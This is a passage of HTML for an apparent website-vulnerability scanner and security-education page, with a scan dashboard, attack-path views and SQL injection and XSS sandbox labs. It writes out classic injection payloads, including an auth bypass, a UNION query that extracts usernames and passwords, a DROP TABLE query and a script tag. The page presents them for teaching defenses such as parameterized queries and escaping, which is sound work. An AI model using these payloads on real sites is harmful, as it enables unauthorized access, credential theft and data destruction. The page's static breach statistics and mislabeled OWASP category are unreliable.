        <span>AI-POWERED VULNERABILITY TRACKER & AUDITOR</span>
      </div>
      <h2 class="section-title">Website Vulnerability <span class="gradient-text">Tracker</span></h2>
      <p class="section-subtitle">
        Enter your website URL below. Our automated engine analyzes security headers, input sanitization, authentication loopholes, and data leaks. Track each flaw from detection to resolution with <strong>screenshot evidence</strong>, <strong>attack paths</strong>, and <strong>Fix & Verify testing</strong>.
      </p>

      <!-- Plain-language intro callout for non-technical users -->
      <div class="section-intro-callout">
        <span class="callout-icon">🔎</span>
        <p>
          <strong>Simple version:</strong> Think of this like a health checkup for your website. Paste any URL below, click <strong>"Track &amp; Scan"</strong>, and we'll find every security weak spot — with a live screenshot of your website showing exactly where the dangers are, and step-by-step fix instructions in plain English.
        </p>
      </div>

      <div class="scanner-container">
        <!-- SCAN INPUT BAR -->
        <div class="scan-input-card">
          <div class="scan-input-box">
            <div class="input-icon-wrap">
              <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <circle cx="12" cy="12" r="10"/>
                <line x1="2" y1="12" x2="22" y2="12"/>
                <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
              </svg>
            </div>
            <input type="url" id="scanUrl" placeholder="https://yourwebsite.com" class="scan-main-input" autocomplete="off" />
            <button class="btn-primary scan-execute-btn" id="scanBtn">
              <span id="scanBtnText">Track & Scan URL</span>
              <svg id="scanBtnIcon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <path d="M5 12h14M12 5l7 7-7 7"/>
              </svg>
            </button>
          </div>

          <!-- SCAN OPTIONS & PRESETS -->
          <div class="scan-controls-bar">
            <div class="scan-type-chips">
              <label class="scan-option-chip active" id="chip-quick">
                <input type="radio" name="scanType" value="quick" checked /> ⚡ Quick Scan (50+ checks)
              </label>
              <label class="scan-option-chip" id="chip-deep">
                <input type="radio" name="scanType" value="deep" /> 🛡️ Deep OWASP Top 10 Audit
              </label>
              <label class="scan-option-chip" id="chip-stealth">
                <input type="radio" name="scanType" value="stealth" /> 🕵️ Stealth Passive Recon
              </label>
            </div>

            <div class="sample-urls-row">
              <span class="sample-label">Or test with demo:</span>
              <button type="button" class="sample-btn" data-url="https://webshop-demo.com">Demo E-Shop</button>
              <button type="button" class="sample-btn" data-url="https://cloudbank-portal.io">Demo Bank</button>
              <button type="button" class="sample-btn" data-url="https://saas-crm.net">Demo SaaS</button>
            </div>
          </div>
        </div>

        <!-- SCAN STATES CONTAINER -->
        <div class="scan-stage-container" id="scanStageContainer">

          <!-- 1. IDLE STATE -->
          <div class="scan-state-idle" id="scanIdleState">
            <div class="idle-radar-wrap">
              <div class="radar-circle r1"></div>
              <div class="radar-circle r2"></div>
              <div class="radar-circle r3"></div>
              <div class="radar-sweep"></div>
              <div class="radar-center-shield">🛡️</div>
            </div>
            <h3>Ready for Vulnerability Assessment</h3>
            <p>Enter any public URL above to inspect website loopholes, view live screenshots, and track remediation solutions.</p>
            <div class="idle-features-list">
              <span class="idle-feat">✓ Plain-words explanations</span>
              <span class="idle-feat">✓ Attacker entry vectors</span>
              <span class="idle-feat">✓ Live website screenshot</span>
              <span class="idle-feat">✓ Interactive video simulations</span>
              <span class="idle-feat">✓ Fix & Verify testing</span>
              <span class="idle-feat">✓ AI Security Assistant</span>
            </div>
          </div>

          <!-- 2. PROGRESS STATE (Live scanning animation) -->
          <div class="scan-state-progress" id="scanProgressState" style="display: none;">
            <div class="progress-header-row">
              <div class="prog-title-wrap">
                <div class="spinner-ring"></div>
                <div>
                  <h4 class="prog-title">Analyzing Security Posture...</h4>
                  <span class="prog-target-label" id="progTargetLabel">Target: https://example.com</span>
                </div>
              </div>
              <div class="prog-pct-pill" id="progressPct">0%</div>
            </div>

            <div class="progress-bar-track">
              <div class="progress-bar-fill" id="progressFill"></div>
            </div>

            <!-- Terminal steps -->
            <div class="audit-terminal-box">
              <div class="terminal-header">
                <div class="term-dots">
                  <span></span><span></span><span></span>
                </div>
                <span class="term-title">VulnTrack Threat Analyzer v4.2</span>
                <span class="term-status-live">Scanning Active Vectors</span>
              </div>
              <div class="audit-log-stream" id="progressChecks">
                <!-- Log entries injected by JS -->
              </div>
            </div>
          </div>

          <!-- 3. COMPLETED STATE / VULNERABILITY TRACKER DASHBOARD -->
          <div class="scan-state-done" id="scanDoneState" style="display: none;">
            
            <!-- TARGET AUDIT SUMMARY BANNER -->
            <div class="audit-summary-banner">
              <div class="summary-left">
                <div class="target-brand-badge">
                  <div class="site-favicon-wrap" id="siteFavicon">🌐</div>
                  <div>
                    <h3 class="target-title" id="reportDomain">example.com</h3>
                    <div class="target-meta-line">
                      <span class="target-badge-secure" id="badgeSsl">HTTPS Encrypted</span>
                      <span class="target-meta-item" id="reportTimestamp">Scanned Just Now</span>
                      <span class="target-meta-item" id="reportIp">Server: Cloudflare Edge CDN</span>
                    </div>
                  </div>
                </div>
              </div>

              <!-- CIRCULAR GRADE SCORE -->
              <div class="summary-score-group">
                <div class="score-circle-wrap">
                  <svg class="score-svg" viewBox="0 0 100 100">
                    <circle class="score-bg-circle" cx="50" cy="50" r="42" />
                    <circle class="score-fill-circle" id="scoreCircleFill" cx="50" cy="50" r="42" />
                  </svg>
                  <div class="score-center-text">
                    <span class="score-grade-letter" id="scoreGradeLetter">B-</span>
                    <span class="score-numeric" id="scoreNumeric">68/100</span>
                  </div>
                </div>
                <div class="score-meta-text">
                  <span class="score-label-heading">Security Score</span>
                  <span class="score-subtext" id="scorePostureText">Needs Attention · 4 Open Issues</span>
                </div>
              </div>

              <div class="summary-actions">
                <button class="btn-outline-sm" id="exportReportBtn" title="Export report as Professional PDF">
                  <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4M7 10l5 5 5-5M12 15V3"/></svg>
                  <span>Professional PDF Report</span>
                </button>
                <button class="btn-primary-sm" id="rescanBtn">
                  <span>↺ Rescan Site</span>
                </button>
              </div>
            </div>

            <!-- AI-POWERED EXECUTIVE SECURITY ASSESSMENT REPORT CARD -->
            <div class="ai-report-card" id="aiReportCard">
              <div class="ai-report-header">
                <div class="ai-report-title-wrap">
                  <span class="ai-badge-icon">🤖</span>
                  <div>
                    <h4>AI-Powered Security Assessment & Executive Summary</h4>
                    <span class="ai-model-tag">Engine: VulnTrack Cyber-LLM · Real-Time Threat Synthesis</span>
                  </div>
                </div>
                <button class="btn-outline-xs" id="copyAiSummaryBtn">📋 Copy Summary</button>
              </div>
              <div class="ai-report-body" id="aiReportContent">
                <!-- Dynamically populated by script.js -->
              </div>
            </div>

            <!-- WEBSITE LIVE SCREENSHOT PREVIEW CARD -->
            <div class="site-screenshot-card">
              <div class="browser-frame-header">
                <div class="browser-dots">
                  <span class="b-dot red"></span>
                  <span class="b-dot yellow"></span>
                  <span class="b-dot green"></span>
                </div>
                <div class="browser-address-bar">
                  <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
                  <span id="screenshotUrlBar">https://example.com</span>
                </div>
                <div class="screenshot-actions">
                  <span class="live-capture-tag">Live Screenshot Capture</span>
                  <button class="btn-retry-screenshot" id="retryScreenshotBtn" title="Retry screenshot capture">
                    🔄 Retry
                  </button>
                  <button class="btn-expand-screenshot" id="expandScreenshotBtn" title="Enlarge Screenshot">
                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M15 3h6v6M9 21H3v-6M21 3l-7 7M3 21l7-7"/></svg>
                    <span>Enlarge</span>
                  </button>
                </div>
              </div>

              <div class="screenshot-display-area" id="screenshotDisplayArea">
                <img id="siteScreenshotImg" src="shield_secure.png" alt="Website Screenshot Preview" class="site-preview-img" />
                
                <!-- Interactive Vulnerability Overlay Hotspots -->
                <div class="vuln-hotspot hs-login" id="hotspotLogin" title="Click to inspect SQL Injection flaw">
                  <span class="hs-pulse"></span>
                  <span class="hs-pin">1</span>
                  <div class="hs-tooltip">
                    <strong>Critical Flaw Detected Here</strong>
                    <span>SQL Injection in Auth Form</span>
                  </div>
                </div>

                <div class="vuln-hotspot hs-search" id="hotspotSearch" title="Click to inspect XSS flaw">
                  <span class="hs-pulse"></span>
                  <span class="hs-pin">2</span>
                  <div class="hs-tooltip">
                    <strong>High Flaw: Search Parameter</strong>
                    <span>Cross-Site Scripting (XSS)</span>
                  </div>
                </div>

                <div class="screenshot-overlay-info">
                  <span>📸 Screenshot captured for <strong id="screenshotDomainLabel">example.com</strong>. Click hotspots to jump to vulnerability details.</span>
                </div>
              </div>
            </div>

            <!-- VULNERABILITY TRACKER STATUS BAR -->
            <div class="tracker-metrics-bar">
              <div class="tracker-stat-bubble bubble-total">
                <span class="bubble-count" id="statTotal">5</span>
                <span class="bubble-name">Total Flaws</span>
              </div>
              <div class="tracker-stat-bubble bubble-crit">
                <span class="bubble-count" id="statCrit">1</span>
                <span class="bubble-name">Critical</span>
              </div>
              <div class="tracker-stat-bubble bubble-high">
                <span class="bubble-count" id="statHigh">1</span>
                <span class="bubble-name">High</span>
              </div>
              <div class="tracker-stat-bubble bubble-med">
                <span class="bubble-count" id="statMed">2</span>
                <span class="bubble-name">Medium</span>
              </div>
              <div class="tracker-stat-bubble bubble-low">
                <span class="bubble-count" id="statLow">1</span>
                <span class="bubble-name">Low</span>
              </div>
              <div class="tracker-stat-bubble bubble-resolved">
                <span class="bubble-count" id="statResolved">0</span>
                <span class="bubble-name">Resolved</span>
              </div>

              <!-- TRACKER PROGRESS BAR -->
              <div class="tracker-resolution-progress">
                <div class="res-prog-header">
                  <span>Remediation Tracker Progress</span>
                  <span class="res-prog-pct" id="remediationPct">0% Secured</span>
                </div>
                <div class="res-prog-bar">
                  <div class="res-prog-fill" id="remediationBarFill" style="width: 0%;"></div>
                </div>
              </div>
            </div>

            <!-- TRACKER FILTER & SEARCH CONTROLS -->
            <div class="tracker-toolbar">
              <div class="filter-tabs">
                <button class="filter-btn active" data-filter="all">All Issues (<span id="filterCountAll">5</span>)</button>
                <button class="filter-btn" data-filter="open">🔴 Open (<span id="filterCountOpen">5</span>)</button>
                <button class="filter-btn" data-filter="progress">🟡 In Progress (<span id="filterCountProgress">0</span>)</button>
                <button class="filter-btn" data-filter="resolved">🟢 Resolved (<span id="filterCountResolved">0</span>)</button>
                <button class="filter-btn" data-filter="crit">Critical Only</button>
              </div>

              <div class="search-input-wrap">
                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
                <input type="text" id="trackerSearch" placeholder="Filter vulnerabilities..." />
              </div>
            </div>

            <!-- VULNERABILITY ITEMS LIST CONTAINER (Tracked issues with Fix & Verify) -->
            <div class="vulnerabilities-tracker-list" id="vulnTrackerList">
              <!-- Dynamically populated by script.js -->
            </div>

          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       FEATURE 4: ATTACK PATH VISUALIZATION
       ============================================= -->
  <section class="attack-path-section" id="attackPathSection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">🗺️</span>
        <span>THREAT MODELING ENGINE</span>
      </div>
      <h2 class="section-title">Attack Path <span class="gradient-text">Visualization</span></h2>
      <p class="section-subtitle">
        Trace how an external adversary traverses through network boundaries, exploits vulnerable parameters, bypasses authentication layers, and exfiltrates internal databases.
      </p>

      <!-- Plain-language intro -->
      <div class="section-intro-callout">
        <span class="callout-icon">🗺️</span>
        <p>
          <strong>What is an Attack Path?</strong> Imagine a thief scouting your house before robbing it — checking which windows are unlocked, which door has a weak lock. This diagram shows <em>every step</em> a hacker takes from outside the internet all the way to stealing your data. Click any node (circle) to understand exactly what happens at that stage.
        </p>
      </div>

      <div class="attack-path-card">
        <div class="attack-path-toolbar">
          <div class="path-selector-tabs">
            <button class="path-tab-btn active" data-path="sqli">SQLi Attack Chain</button>
            <button class="path-tab-btn" data-path="xss">XSS Session Theft</button>
            <button class="path-tab-btn" data-path="csrf">CSRF Forged Action</button>
            <button class="path-tab-btn" data-path="auth">Auth Brute Force</button>
          </div>
          <div class="path-status-badge" id="pathStatusBadge">
            <span class="badge-dot-red"></span>
            <span>Active Vulnerability Path</span>
          </div>
        </div>

        <div class="attack-path-canvas-wrap" id="attackPathCanvasWrap">
          <!-- Interactive SVG Node Graph -->
          <svg class="attack-path-svg" id="attackPathSvg" viewBox="0 0 920 280">
            <!-- Rendered by script.js -->
          </svg>
        </div>

        <div class="node-details-card" id="nodeDetailsCard">
          <div class="node-details-header">
            <span class="node-stage-badge" id="nodeStageBadge">Stage 1: Ingestion</span>
            <h4 id="nodeTitle">External Request & Reconnaissance</h4>
          </div>
          <p id="nodeDescription">
            The attacker scans public endpoints and identifies unsanitized form inputs without rate-limiting or WAF inspection.
          </p>
          <div class="node-meta-row">
            <span class="node-meta-tag" id="nodeMitigation">Mitigation: Enforce WAF Rule #2001</span>
            <span class="node-meta-tag risk-tag" id="nodeRiskLevel">Risk: Medium Exposure</span>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       INTERACTIVE ATTACK SIMULATION & EXPLOIT LAB
       ============================================= -->
  <section class="video-section" id="howItWorks">
    <div class="video-section-bg"></div>
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">🎮</span>
        <span>HANDS-ON INTERACTIVE EXPLOIT SIMULATOR</span>
      </div>
      <h2 class="section-title">Interactive Attack Simulation <span class="gradient-text">& Live Defense Shield</span></h2>
      <p class="section-subtitle">
        Test custom attack payloads in a sandboxed, educational demonstration. Step through each phase of an exploit and watch the live defense shield block the attack in real time.
      </p>

      <!-- Plain-language intro -->
      <div class="section-intro-callout">
        <span class="callout-icon">🎮</span>
        <p>
          <strong>What is this?</strong> This is a safe, educational demo — like a video game but for security. You can type in the same tricks hackers use (like SQL injection) and see exactly what damage they can cause. Then you can click <strong>"Activate Defense Shield"</strong> to block the attack and see how the fix works. No real website is harmed — it's all simulated.
        </p>
      </div>

      <div class="interactive-sim-container">
        <!-- Interactive Controls Bar -->
        <div class="sim-interactive-controls">
          <div class="sim-preset-group">
            <label>Select Attack Vector:</label>
            <select class="sim-vector-select" id="simVectorSelect">
              <option value="sql">SQL Injection (Auth Bypass & DB Exfiltration)</option>
              <option value="xss">Cross-Site Scripting (Cookie Theft)</option>
              <option value="csrf">Cross-Site Request Forgery (Unauthorized Transfer)</option>
              <option value="headers">Clickjacking (Missing Security Headers)</option>
            </select>
          </div>

          <div class="sim-payload-input-wrap">
            <label>Exploit Payload:</label>
            <div class="payload-box">
              <input type="text" id="customPayloadInput" value="admin' OR '1'='1' --" />
              <button class="btn-primary-sm" id="btnInjectPayload">🚀 Execute Attack</button>
            </div>
          </div>

          <div class="sim-defense-action">
            <button class="btn-defense-shield" id="btnToggleDefense">
              <span class="shield-icon">🛡️</span>
              <span id="defenseBtnText">Activate Defense Shield</span>
            </button>
          </div>
        </div>

        <!-- SIMULATION VIEWPORT -->
        <div class="simulation-screen" id="simScreen">
          <div class="sim-split-view">
            <!-- LEFT: Attacker's Terminal -->
            <div class="sim-terminal-pane">
              <div class="sim-pane-head">
                <div class="term-dots">
                  <span></span><span></span><span></span>
                </div>
                <span>Attacker Shell (Kali Linux v2026.3)</span>
                <span class="badge-attacker" id="simAttackerBadge">ARMED</span>
              </div>
              <div class="sim-terminal-body" id="simTerminalBody">
                <!-- Terminal log output -->
              </div>
              <div class="sim-step-buttons">
                <button class="step-btn" data-step="1">1. Recon</button>
                <button class="step-btn" data-step="2">2. Inject</button>
                <button class="step-btn" data-step="3">3. Exploit</button>
                <button class="step-btn" data-step="4">4. Exfiltrate</button>
              </div>
            </div>

            <!-- RIGHT: Target Website State -->
            <div class="sim-website-pane">
              <div class="sim-pane-head">
                <span>Target Website Reaction & Memory</span>
                <span class="badge-defense" id="simDefenseBadge">VULNERABLE STATE</span>
              </div>
              <div class="sim-website-body" id="simWebsiteBody">
                <div class="sim-mock-form">
                  <div class="sim-form-title">Member Portal Sign-in</div>
                  <div class="sim-field-wrap">
                    <label>Username / Email</label>
                    <div class="sim-input-box" id="simUserField">admin' OR '1'='1' --</div>
                  </div>
                  <div class="sim-field-wrap">
                    <label>Password</label>
                    <div class="sim-input-box">••••••••••••</div>
                  </div>
                  <div class="sim-alert-banner" id="simAlertBanner">
                    ⚠️ Database returned entire user table! No prepared statement used.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Live Shield Overlay when defense is applied -->
          <div class="sim-shield-overlay" id="simShieldOverlay">
            <div class="shield-badge-center">
              <span class="shield-big-icon">🛡️</span>
              <h3>DEFENSE SHIELD APPLIED</h3>
              <p>Parameterized Query Active · Attacker Payload Safely Sanitized & Rejected</p>
              <button class="btn-outline-xs mt-10" id="btnDismissShield">Dismiss Overlay</button>
            </div>
          </div>
        </div>

        <!-- Video Player Playback Bar -->
        <div class="player-controls-bar">
          <button class="ctrl-btn" id="ctrlPlayToggle" title="Play / Pause Auto-Simulation">
            <svg id="ctrlPlayIcon" width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M8 5v14l11-7z"/></svg>
          </button>

          <div class="ctrl-timeline-wrap">
            <div class="ctrl-timeline-track" id="ctrlTimelineTrack">
              <div class="ctrl-timeline-fill" id="ctrlTimelineFill" style="width: 25%;"></div>
            </div>
          </div>

          <span class="ctrl-time-text" id="ctrlTimeText">0:12 / 0:45</span>

          <span class="sim-status-chip" id="simStatusChip">Ready for Execution</span>
        </div>

        <!-- Easy Words Narration Subtitle -->
        <div class="player-narration-box">
          <span class="narration-tag">Easy Explanation:</span>
          <p id="simNarrationText">
            "Here the website accepts whatever is typed without checking it. The attacker enters <code>' OR 1=1</code> which tricks the database into thinking the password is always true, granting full access!"
          </p>
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       FEATURE: WEBSITE COMPARISON BENCHMARK
       ============================================= -->
  <section class="compare-section" id="compareSection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">⚖️</span>
        <span>BENCHMARKING & POSTURE COMPARISON</span>
      </div>
      <h2 class="section-title">Website Security <span class="gradient-text">Comparison</span></h2>
      <p class="section-subtitle">
        Compare two websites side-by-side (e.g. your production vs staging site, or your website vs competitor) to evaluate security scores, vulnerability counts, and encryption strength.
      </p>

      <div class="compare-card">
        <div class="compare-inputs-row">
          <div class="compare-input-group">
            <label>Website A (Your Target):</label>
            <input type="url" id="compareUrlA" value="https://mystore-shop.com" placeholder="https://site-a.com" />
          </div>
          <div class="compare-vs-badge">VS</div>
          <div class="compare-input-group">
            <label>Website B (Benchmark / Competitor):</label>
            <input type="url" id="compareUrlB" value="https://cloudbank-portal.io" placeholder="https://site-b.com" />
          </div>
          <button class="btn-primary compare-btn" id="btnRunComparison">Compare Now</button>
        </div>

        <!-- Comparison Results Table -->
        <div class="compare-results-grid" id="compareResultsGrid">
          <!-- Dynamically populated by script.js -->
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       FEATURE: RISK PREDICTION & BREACH PROBABILITY
       ============================================= -->
  <section class="prediction-section" id="predictionSection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">🔮</span>
        <span>PREDICTIVE CYBER INTELLIGENCE</span>
      </div>
      <h2 class="section-title">Risk Prediction & <span class="gradient-text">Breach Probability</span></h2>
      <p class="section-subtitle">
        AI-driven threat forecast estimating future breach likelihood, potential financial exposure, and automated botnet targeting if existing vulnerabilities remain unpatched.
      </p>

      <div class="prediction-dashboard-grid">
        <div class="pred-card main-prob-card">
          <div class="pred-header">
            <h4>90-Day Breach Probability</h4>
            <span class="pred-confidence">94% Confidence</span>
          </div>
          <div class="prob-gauge-wrap">
            <div class="prob-number" id="predProbNum">78%</div>
            <div class="prob-level-text" id="predLevelText">High Exploitation Likelihood</div>
          </div>
          <div class="prob-bar-track">
            <div class="prob-bar-fill" id="predProbBar" style="width: 78%;"></div>
          </div>
          <p class="pred-subtext">Based on discovered unauthenticated SQLi and exposed parameters indexed by malicious scrapers.</p>
        </div>

        <div class="pred-card">
          <div class="pred-header">
            <h4>Estimated Financial Exposure</h4>
            <span class="pred-chip">IBM / Ponemon Formula</span>
          </div>
          <div class="pred-big-stat text-rose" id="predFinLoss">$385,000</div>
          <p class="pred-subtext">Potential costs from credential leaks, customer notifications, forensics, and regulatory penalties.</p>
        </div>

        <div class="pred-card">
          <div class="pred-header">
            <h4>Time to First Exploitation</h4>
            <span class="pred-chip">Global Honeypot Telemetry</span>
          </div>
          <div class="pred-big-stat text-amber" id="predTimeToExploit">&lt; 48 Hours</div>
          <p class="pred-subtext">Automated botnets probe common CMS and API endpoints globally within 48 hours of discovery.</p>
        </div>

        <div class="pred-card">
          <div class="pred-header">
            <h4>Threat Actor Interest</h4>
            <span class="pred-chip">CVE Threat Matrix</span>
          </div>
          <div class="pred-big-stat text-cyan" id="predActorInterest">Tier 1: High</div>
          <p class="pred-subtext">Ransomware syndicates, credential brokers, and automated vulnerability scanners.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       FEATURE: OWASP TOP 10 MAPPING MATRIX
       ============================================= -->
  <section class="owasp-section" id="owaspSection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">📋</span>
        <span>STANDARDIZED COMPLIANCE AUDIT</span>
      </div>
      <h2 class="section-title">OWASP Top 10 <span class="gradient-text">Compliance Matrix</span></h2>
      <p class="section-subtitle">
        Evaluate your website against the global industry standard for web application security. Click any category to view tested vectors, risk level, and mitigation status.
      </p>

      <div class="owasp-matrix-grid" id="owaspMatrixGrid">
        <!-- Injected dynamically by script.js -->
      </div>
    </div>
  </section>

  <!-- =============================================
       FEATURE: SECURITY EVENT TIMELINE
       ============================================= -->
  <section class="timeline-section" id="timelineSection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">⏱️</span>
        <span>CHRONOLOGICAL AUDIT TRAIL</span>
      </div>
      <h2 class="section-title">Security Lifecycle <span class="gradient-text">Timeline</span></h2>
      <p class="section-subtitle">
        Track every security milestone in real time—from initial URL scan and AI risk assessment to patch verification and posture score elevation.
      </p>

      <div class="timeline-card">
        <div class="timeline-header">
          <span class="tl-title">Audit Trail for: <strong id="timelineDomain">example.com</strong></span>
          <button class="btn-outline-xs" id="btnAddTimelineEvent">+ Add Manual Note</button>
        </div>
        <div class="timeline-stream" id="timelineStream">
          <!-- Populated by script.js -->
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       FEATURE: LEARNING MODE (INTERACTIVE ACADEMY & SANDBOX)
       ============================================= -->
  <section class="academy-section" id="academySection">
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">🎓</span>
        <span>INTERACTIVE SECURITY ACADEMY</span>
      </div>
      <h2 class="section-title">Learning Mode & <span class="gradient-text">Interactive Sandbox</span></h2>
      <p class="section-subtitle">
        Master web security through hands-on practice. Experiment with live attack payloads in safe sandbox environments, see defensive filters in action, and test your knowledge with interactive quizzes.
      </p>

      <div class="academy-tabs">
        <button class="academy-tab-btn active" data-tab="sqli-lab">🧪 SQLi Sandbox Lab</button>
        <button class="academy-tab-btn" data-tab="xss-lab">🧪 XSS Sandbox Lab</button>
        <button class="academy-tab-btn" data-tab="quiz-lab">🎯 Knowledge Quiz</button>
      </div>

      <!-- Lab 1: SQL Injection Sandbox -->
      <div class="academy-tab-content active" id="tab-sqli-lab">
        <div class="sandbox-card">
          <div class="sandbox-header">
            <h4>Lab 1: SQL Injection Vulnerability & Prepared Statement Defense</h4>
            <span class="sandbox-level">Beginner / Intermediate</span>
          </div>
          <p>Type in a malicious SQL injection string (e.g. <code>' OR '1'='1</code>) or click a quick payload below to see how an unsafe query concatenates input, and how prepared statements eliminate the loophole.</p>
          
          <div class="sandbox-input-area">
            <div class="sandbox-input-group">
              <label>Simulated User Input (Username):</label>
              <input type="text" id="sandboxSqlInput" value="admin' OR '1'='1" />
            </div>
            <div class="sandbox-toggle-group">
              <label class="switch-label">
                <input type="checkbox" id="sandboxSqlDefenseToggle" />
                <span>Enable Parameterized Query Defense</span>
              </label>
            </div>
          </div>

          <div class="sandbox-quick-payloads">
            <span>Quick Test Payloads:</span>
            <button class="btn-quick-payload" data-val="admin' OR '1'='1">Auth Bypass</button>
            <button class="btn-quick-payload" data-val="' UNION SELECT username, password FROM users --">Union Extraction</button>
            <button class="btn-quick-payload" data-val="'; DROP TABLE logs; --">Destructive Query</button>
          </div>

          <div class="sandbox-output-grid">
            <div class="sandbox-out-pane">
              <span class="out-label">Generated Server SQL Query:</span>
              <pre class="code-body" id="sandboxSqlQueryOutput">SELECT * FROM users WHERE username = 'admin' OR '1'='1'</pre>
            </div>
            <div class="sandbox-out-pane">
              <span class="out-label">Database Execution Result:</span>
              <div class="sandbox-result-box" id="sandboxSqlResult">
                ⚠️ Auth Bypass Successful! All 1,420 user records returned!
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Lab 2: XSS Sandbox -->
      <div class="academy-tab-content" id="tab-xss-lab">
        <div class="sandbox-card">
          <div class="sandbox-header">
            <h4>Lab 2: Cross-Site Scripting (XSS) & Context-Aware Escaping</h4>
            <span class="sandbox-level">Beginner</span>
          </div>
          <p>Type an HTML/script injection tag to test how raw browser rendering triggers script execution, and how HTML entity encoding neutralizes it.</p>
          
          <div class="sandbox-input-area">
            <div class="sandbox-input-group">
              <label>Search Query / Comment Input:</label>
              <input type="text" id="sandboxXssInput" value="&lt;script&gt;alert('Session Hijacked!')&lt;/script&gt;" />
            </div>
            <div class="sandbox-toggle-group">
              <label class="switch-label">
                <input type="checkbox" id="sandboxXssDefenseToggle" />
                <span>Enable HTML Entity Escaping</span>
              </label>
            </div>
          </div>

          <div class="sandbox-output-grid">
            <div class="sandbox-out-pane">
              <span class="out-label">Raw Output in Page DOM:</span>
              <pre class="code-body" id="sandboxXssDomOutput">&lt;script&gt;alert('Session Hijacked!')&lt;/script&gt;</pre>
            </div>
            <div class="sandbox-out-pane">
              <span class="out-label">Browser Rendered View:</span>
              <div class="sandbox-result-box" id="sandboxXssRender">
                🚨 Script Executed in Browser Context! Cookie exposed.
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Lab 3: Security Quiz -->
      <div class="academy-tab-content" id="tab-quiz-lab">
        <div class="sandbox-card">
          <div class="sandbox-header">
            <h4>Web Application Security Knowledge Quiz</h4>
            <span class="sandbox-level">Test Your Skills</span>
          </div>
          <div class="quiz-container" id="quizContainer">
            <!-- Rendered by script.js -->
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- =============================================
       THREAT LIBRARY & OWASP TOP 10
       ============================================= -->
  <section class="vulnerabilities" id="vulnerabilities">
    <div class="vuln-parallax-bg" id="vulnParallaxBg"></div>
    <div class="section-container">
      <div class="section-badge-header">
        <span class="badge-icon">📚</span>
        <span>KNOWLEDGE BASE</span>
      </div>
      <h2 class="section-title">Critical Threat <span class="gradient-text">Encyclopedia</span></h2>
      <p class="section-subtitle">
        Understand the most dangerous web vulnerabilities in plain English. Learn how hackers enter, examine the risk factor, and inspect real remediation code.
      </p>

      <div class="vuln-grid">
        <!-- SQL Injection Card -->
        <div class="vuln-card" id="vulnSQL">
          <div class="vuln-card-inner">
            <div class="vuln-media vuln-media-sql">
              <img src="sql_injection.png" class="vuln-img" alt="SQL Injection Attack Simulation" />
              <div class="vuln-badge vuln-critical">CRITICAL · CVSS 9.8</div>
            </div>
            <div class="vuln-info">
              <div class="vuln-meta">
                <span class="vuln-type">OWASP A03:2021 — INJECTION</span>
              </div>
              <h3 class="vuln-title">SQL Injection (SQLi)</h3>
              
              <div class="easy-words-box">
                <div class="ew-badge">💡 In Easy Words</div>
                <p>Imagine telling a bank teller: <em>"Check John's balance, OR give me all cash in the vault!"</em> Because the teller blindly obeys whatever note is handed in without question, the entire bank gets robbed.</p>
              </div>

              <div class="vuln-loophole">
                <div class="loophole-header">
                  <span class="loophole-icon">⚠️</span>
                  <span>How Hacker Enters (The Loophole)</span>
                </div>
                <code class="loophole-code">SELECT * FROM users WHERE user = '<span class="code-inject">admin' OR '1'='1</span>'</code>
                <p>The developer glued user input straight into the database command. The attacker inserts quotes and logic operators to override authentication and dump all customer data.</p>
              </div>

              <div class="vuln-fix">
                <div class="fix-header">
                  <span class="fix-icon">✓</span>
                  <span>The Solution</span>
                </div>
                <ul class="fix-list">
                  <li>Use <strong>Parameterized Queries (Prepared Statements)</strong> so input is never treated as code.</li>
                  <li>Use ORMs like Prisma, Hibernate, or Sequelize.</li>
                  <li>Restrict database user permissions (least privilege).</li>
                </ul>
              </div>

              <div class="vuln-card-actions">
                <button class="btn-card-action" onclick="loadSimulation('sql')">🎥 Interactive Exploit Demo</button>
                <a href="#scanner" class="btn-card-scan">Scan Your Site for This →</a>
              </div>
            </div>
          </div>
        </div>

        <!-- Cross-Site Scripting Card -->
        <div class="vuln-card" id="vulnXSS">
          <div class="vuln-card-inner">
            <div class="vuln-media vuln-media-xss">
              <img src="xss_attack.png" class="vuln-img" alt="Cross-Site Scripting Attack Simulation" />
              <div class="vuln-badge vuln-high">HIGH · CVSS 8.2</div>
            </div>
            <div class="vuln-info">
              <div class="vuln-meta">
                <span class="vuln-type">OWASP A07:2021 — INJECTION</span>
              </div>
              <h3 class="vuln-title">Cross-Site Scripting (XSS)</h3>
              
              <div class="easy-words-box">
                <div class="ew-badge">💡 In Easy Words</div>
